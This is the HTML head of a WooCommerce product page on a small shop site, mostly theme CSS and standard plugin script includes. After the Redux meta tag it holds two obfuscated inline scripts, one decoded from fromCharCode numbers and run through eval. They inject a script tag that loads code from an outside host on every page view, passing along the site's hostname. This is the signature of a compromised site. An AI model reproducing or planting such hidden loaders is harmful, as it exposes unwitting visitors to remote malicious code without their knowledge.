.slick-arrow:active, .slick-carousel .slick-arrow:focus,.product-block.grid .groups-button .add-cart .added_to_cart:hover::before,.product-block.grid .groups-button .add-cart .added_to_cart::before, .product-block.grid .groups-button .add-cart .button:hover::before,.product-block.grid .yith-wcwl-add-to-wishlist:hover,.product-block.grid .yith-wcwl-add-to-wishlist:not(.add_to_wishlist):hover,.product-block.grid .compare:hover,  .product-block.grid .compare.added:before, .product-block.grid .view:hover,.add-fix-top,.widget .widget-title::after, .widget .widgettitle::after, .widget .widget-heading::after,.slick-carousel .slick-dots li.slick-active button,.bg-theme,.vertical-wrapper .title-vertical, table.variations .tawcvs-swatches .swatch-label.selected, .widget-social .social a:hover, .widget-social .social a:focus, .tagcloud a:hover, .tagcloud a:focus, .tagcloud a.active, .detail-post .entry-tags-list a:hover, .detail-post .entry-tags-list a:active{background-color: #0e153d ;}/* setting color*/.widget .widget-title .sub-widget-title, .widget .widgettitle .sub-widget-title, .widget .widget-heading .sub-widget-title,.header-mobile .mobile-vertical-menu-title:hover, .header-mobile .mobile-vertical-menu-title.active,.dokan-store-menu #cat-drop-stack > ul a:hover, .dokan-store-menu #cat-drop-stack > ul:focus,.shopping_cart_content .cart_list .quantity,#order_review .order-total .amount, #order_review .cart-subtotal .amount,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a,.woocommerce table.shop_table tbody .product-subtotal,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.product_list_widget .woocommerce-Price-amount,.woocommerce table.shop_table td.product-price,.goal-breadscrumb .breadcrumb a:hover, .goal-breadscrumb .breadcrumb a:active,.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:focus, .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:hover,#yith-wcwl-popup-message #yith-wcwl-message,.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist),.details-product .product_meta a,.product-block-list .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist),.product-block-list .yith-wcwl-add-to-wishlist a:hover, .product-block-list .yith-wcwl-add-to-wishlist a:focus,.goal-filter .change-view:hover, .goal-filter .change-view.active,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a:hover, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a:active,.mobile-sidebar-btn,.btn-readmore:hover,.goal-countdown .times > div > span,.btn-link,.goal-vertical-menu > li > a > i, .goal-vertical-menu > li > a > img,.megamenu .dropdown-menu li > a:hover, .megamenu .dropdown-menu li > a:active,.goal-footer a:hover, .goal-footer a:focus, .goal-footer a:active, .megamenu .dropdown-menu li.current-menu-item > a, .megamenu .dropdown-menu li.open > a, .megamenu .dropdown-menu li.active > a, .comment-list .comment-reply-link, .comment-list .comment-edit-link, .product-categories li.current-cat-parent > a, .product-categories li.current-cat > a, .product-categories li:hover > a,.goal-breadscrumb .breadcrumb .active,.post-layout .top-info i, .post-layout .top-info .list-categories:before,.nav.tabs-product > li.active > a, .nav.tabs-product > li.active > a:hover, .nav.tabs-product > li.active > a:focus, #recentcomments > li:before{color: #0e153d;}/* setting border color*/.goal-checkout-step li.active::after,.details-product .goal-woocommerce-product-gallery-thumbs .slick-slide:hover .thumbs-inner, .details-product .goal-woocommerce-product-gallery-thumbs .slick-slide:active .thumbs-inner, .details-product .goal-woocommerce-product-gallery-thumbs .slick-slide.slick-current .thumbs-inner,.product-block-list:hover,.woocommerce .widget_price_filter .price_slider_amount .button,#yith-wcwl-popup-message #yith-wcwl-message,.border-theme, .widget-social .social a:hover, .widget-social .social a:focus,.post .entry-description .wp-block-quote, .tagcloud a:hover, .tagcloud a:focus, .tagcloud a.active,.detail-post .entry-tags-list a:hover, .detail-post .entry-tags-list a:active{border-color: #0e153d !important;}.details-product .information .price,.product-block-list .price,.text-theme{color: #0e153d !important;}.goal-checkout-step li.active .inner::after {border-color: #fff #0e153d;}.product-block .sale-perc {background-color:  ;}/* seting background main */.btn-theme-second:hover,.slick-carousel .slick-arrow,.product-block-list .compare:hover,.widget-mailchimp.default .btn, .widget-mailchimp.default .viewmore-products-btn,.viewmore-products-btn, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .return-to-shop .button, .woocommerce .track_order .button, .woocommerce #respond input#submit,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.product-block.grid .add-cart a.button, .product-block.grid .add-cart a.added_to_cart,.btn-theme{background-color: #20253d ;border-color: #20253d ;}.woocommerce div.product form.cart .button,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.btn-theme.btn-outline{border-color: #20253d ;}.product-block.grid .add-cart a.button, .product-block.grid .add-cart a.added_to_cart,.shop-list-normal.shop-deal-list .add-cart a.button, .shop-list-normal.shop-deal-list .add-cart a.added_to_cart {color:#ffffff !important;}.product-block.grid .add-cart a.button, .product-block.grid .add-cart a.added_to_cart,.shop-list-normal.shop-deal-list .add-cart a.button, .shop-list-normal.shop-deal-list .add-cart a.added_to_cart {background-image: linear-gradient(to right, #011284, #20253d, #ffaa00);}.product-block.grid .add-cart a.button:hover, .product-block.grid .add-cart a.added_to_cart:hover,.shop-list-normal.shop-deal-list .add-cart a.button:hover, .shop-list-normal.shop-deal-list .add-cart a.added_to_cart:hover {background-image: linear-gradient(to right, #20253d, #011284, #ffaa00);}
</style>
<link rel='stylesheet' id='hyori-style-css' href='https://landofwonders.in/wp-content/themes/hyori/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://landofwonders.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/landofwonders.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"captionEl":false},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://landofwonders.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://landofwonders.in/wp-json/wp/v2/product/15236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landofwonders.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://landofwonders.in/?p=15236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://landofwonders.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandofwonders.in%2Fproduct%2Fflower-basket-fulari-a-brass-miniature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://landofwonders.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandofwonders.in%2Fproduct%2Fflower-basket-fulari-a-brass-miniature%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
